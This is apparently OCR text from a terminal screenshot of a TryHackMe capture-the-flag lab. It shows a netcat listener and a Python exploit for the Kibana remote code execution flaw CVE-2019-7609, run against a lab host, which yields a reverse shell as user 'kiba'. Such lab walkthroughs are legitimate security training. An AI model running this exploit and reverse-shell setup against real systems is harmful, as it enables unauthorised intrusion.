 john@xps15: /opt/terminator
En
5:31 PM
Connection received on 10.10.253.104 54982
bash: cannot set terminal process group (955): Inappropr
iate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "su
do <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$
kiba@ubuntu:/home/kiba/kibana/bin$ whoami
whoami
kiba
kiba@ubuntu:/home/kiba/kibana/bin$
john@xps15:~/ctf/thm/yt-kiba$ nc -lnvp 8888
Listening on 0.0.0.0 8888
john@xps15: ~/ctf/thm/yt-kiba/CVE-2019-7609 127x16
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$ python3 CVE-2019-7609-kibana-rce.py -u http://10.10.253.104:5601/ -host 10.2.2.132
-port 8888
[+] http://10.10.253.104:5601 maybe exists CVE-2019-7609 (kibana < 6.6.1 RCE) vulnerability
john@xps15:~/ctf/thm/yt-kiba/CVE-2019-7609$